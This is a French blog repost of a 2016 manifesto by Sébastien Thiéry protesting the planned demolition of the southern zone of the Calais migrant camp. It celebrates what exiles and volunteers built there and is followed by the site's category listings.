<p style="text-align: justify;">Considérant qu&rsquo;ici-même vivent effectivement, et non survivent à peine, des rêveurs colossaux, des marcheurs obstinés que nos dispositifs de contrôle, procédures carcérales, containers invivables s&rsquo;acharnent à casser afin que n&rsquo;en résulte qu&rsquo;une humanité-rebut à gérer, placer, déplacer.</p>
<p style="text-align: justify;">Considérant que Mohammed, Ahmid, Zimako, Youssef, et tant d&rsquo;autres s&rsquo;avèrent non de pauvres démunis, mais d&rsquo;invétérés bâtisseurs qui, en dépit de la boue, de tout ce qui bruyamment terrorise ou discrètement infantilise, ont construit en moins d&rsquo;un an deux églises, deux mosquées, trois écoles, un théâtre, trois bibliothèques, une salle informatique, deux infirmeries, vingt-huit restaurants, quarante quatre épiceries, un hammam, deux salons de coiffure, des histoires d&rsquo;humanité reléguées au statut d&rsquo;anecdotes dans l&rsquo;histoire officielle de la « crise des migrants ».</p>
<p style="text-align: justify;">Considérant qu&rsquo;ici-même l&rsquo;on habite, cuisine, danse, fait l&rsquo;amour, fait de la politique, parle une vingtaine de langues, chante l&rsquo;espoir et la peine, pleure et rit, contredit ô combien les récits dont indignés comme exaspérés s&rsquo;enivrent, assoiffés des images du désastre, bourrés de plaintes, écoeurés par ce qui s&rsquo;invente, s&rsquo;affirme et déborde.</p>
<p style="text-align: justify;">Considérant que chacun des habitats ici dressé, tendu, planté, porte l&#8217;empreinte d&rsquo;une main soigneuse, d&rsquo;un geste attentif, d&rsquo;une parole liturgique peut-être, de l&rsquo;espoir d&rsquo;un jour meilleur sans doute, et s&rsquo;avère une écriture bien trop savante pour tant de témoins dont les yeux n&rsquo;enregistrent que fatras et cloaques, dont la bouche ne régurgite que les mots « honte » et « indignité ».</p>
<p style="text-align: justify;">Considérant que quotidiennement depuis début septembre 2015 des centaines de britanniques, belges, hollandais, allemands, italiens, français, construisent dans la « jungle », distribuent vivres et vêtements, organisent concerts et pièces de théâtre, créent radios et journaux, dispensent conseils juridiques et soins médicaux, et le soir venu occupent les lits des campings alentours et de l&rsquo;Auberge de Jeunesse de Calais, haut-lieu d&rsquo;une solidarité active extraordinaire, centre de l&rsquo;Europe s&rsquo;il en est.</p>
<p style="text-align: justify;">Considérant que jamais les associations calaisiennes n&rsquo;ont enregistré autant de propositions de dons et de bénévolat, et que ne cesse pourtant d&rsquo;être narré le récit d&rsquo;une unanime exaspération collective, d&rsquo;une violence et d&rsquo;un racisme prétendument généralisés, d&rsquo;une pourriture surexposée salissant une ville autant que les kilomètres de barbelés la défigurent.</p>
<p style="text-align: justify;">Considérant que Calais est, <i>de facto</i>, une ville-monde, avant-garde d&rsquo;une urbanité du 21e siècle dont le déni, à la force de politiques publiques brutales, témoigne d&rsquo;un aveuglement criminel à l&rsquo;endroit de ce qui vient, d&rsquo;un mépris mortifère de ce qui s&rsquo;affirme.</p>
<p style="text-align: justify;">Considérant que la « jungle » ne disparaîtra pas, ni à la force d&rsquo;une violence légale déployée comme si s&rsquo;organisait là une bande de criminels, ni par la grâce des « solutions » abstraites de « l&rsquo;hébergement pour tous », dont les containers du « Centre d&rsquo;Accueil Provisoire » à 20 millions d&rsquo;euros exposent, sidérante, l&rsquo;absurdité.</p>
<p style="text-align: justify;">Considérant que la faillite des acteurs publics et l&rsquo;incurie de leurs solutions sont si vastes, que dans une semaine, un mois, un an, la « jungle » de Calais apparaîtra au centuple, et que demeurera comme seul trésor public le fruit de ce que calaisiens et exilés auront cultivé malgré tout, à savoir ce qui nous rapproche.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Déclare :</p>
<p style="text-align: justify;">&#8211; 1 : Que la destruction annoncée par la Préfète du Pas-de-Calais de la partie sud de la « jungle » de Calais, comprenant notamment une école resplendissante, s&rsquo;avère une infamie, un acte de guerre irresponsable conduit non seulement contre des constructions, mais aussi contre des hommes, des femmes, des enfants, des rêves, des solidarités, des amitiés, des histoires, une opération militaire écervelée conduite non seulement contre le bidonville, mais contre ce qui fait ville à Calais.</p>
<p style="text-align: justify;">&#8211; 2 : Que résister nécessite de riposter enfin au déni de réalité généralisé, de contredire les professionnels de la plainte comme les promoteurs de l&rsquo;exaspération, de rendre célèbre ce qui s&rsquo;affirme aujourd&rsquo;hui à Calais, de faire retentir le souffle européen qui s&rsquo;y manifeste, de s&rsquo;avérer autrement attentifs aux promesses d&rsquo;avenir qui s&rsquo;y dessinent, à la beauté des bâtisseurs, à la vie qui toujours invente.</p>
<p style="text-align: justify;">&#8211; 3 : Que penser et agir de nouveau à Calais, au devant d&rsquo;une situation-monde nous concernant tous, c&rsquo;est s&rsquo;inspirer des gestes de celles et ceux qui construisent inlassablement en dépit de la haine qui porte le nom de « politique publique », c&rsquo;est poursuivre l&rsquo;édification d&rsquo;une cité-oasis du 21 siècle où trouver abris de droits, de culture, de joie et de fraternité, c&rsquo;est risquer d&rsquo;autres formes d&rsquo;écritures politiques de l&rsquo;hospitalité, de ce que nous avons en commun, de notre République.</p>
<div id="attachment_23998" style="width: 671px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2016/02/img-5730.jpg"><img aria-describedby="caption-attachment-23998" decoding="async" loading="lazy" class="size-full wp-image-23998" alt="Ecole du Chemin des Dunes, zone sud de la Jungle de Calais, Février 2016 © Sébastien Thiéry" src="http://jmdinh.net/wp-content/uploads/2016/02/img-5730.jpg" width="661" height="496" srcset="https://jmdinh.net/wp-content/uploads/2016/02/img-5730.jpg 661w, https://jmdinh.net/wp-content/uploads/2016/02/img-5730-50x37.jpg 50w, https://jmdinh.net/wp-content/uploads/2016/02/img-5730-300x225.jpg 300w, https://jmdinh.net/wp-content/uploads/2016/02/img-5730-399x300.jpg 399w" sizes="(max-width: 661px) 100vw, 661px" /></a><p id="caption-attachment-23998" class="wp-caption-text">Ecole du Chemin des Dunes, zone sud de la Jungle de Calais, Février 2016 © Sébastien Thiéry</p></div>
<p style="text-align: justify;">Ecole du Chemin des Dunes, zone sud de la Jungle de Calais, Février 2016 © Sébastien Thiéry</p>
<p style="text-align: justify;">NB : Le PEROU développe à Calais des « actes documentaires » associant huit équipes de chercheurs et étudiants d&rsquo;universités et d&rsquo;écoles d&rsquo;enseignement supérieur ainsi que des photographes. Intitulé « New Jungle Delire » (voir sur le site du PEROU : www.perou-paris.org), ce travail est soutenu par le PUCA et la Fondation de France. Il est présenté chemin faisant au Pavillon de l&rsquo;Arsenal (21 boulevard Morland, 75004 Paris) dans le cadre d&rsquo;Ateliers Publics bi-mensuels. Le troisième Atelier Public du PEROU aura lieu le mardi 23 février à 18h30.</p>
<p style="text-align: right;"><strong><a href="https://blogs.mediapart.fr/sebastien-thiery">Sébastien THIERY</a></strong></p>
<p>Source : Blog de Madiapart 14 févr. 2016</p>
<p><strong>Voir aussi</strong> :<strong><a href="http://jmdinh.net/sujet/actualite-france"> Actualité France</a></strong>,  Rubrique <strong>Politique</strong>, <a href="http://jmdinh.net/sujet/politique/politique-de-limmigration">Politique de l’immigration</a>, <a href="http://jmdinh.net/articles/societe/23576">Le camp de Grande-Synthe</a>, rubrique <strong>Société,</strong> <a href="http://jmdinh.net/sujet/societe/justice-societe">Justice</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/education" rel="category tag">Education</a>, <a href="https://jmdinh.net/sujet/societe/justice-societe" rel="category tag">Justice</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/politique/societe-civile" rel="category tag">Société civile</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/calais" rel="tag">Calais</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-23997 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
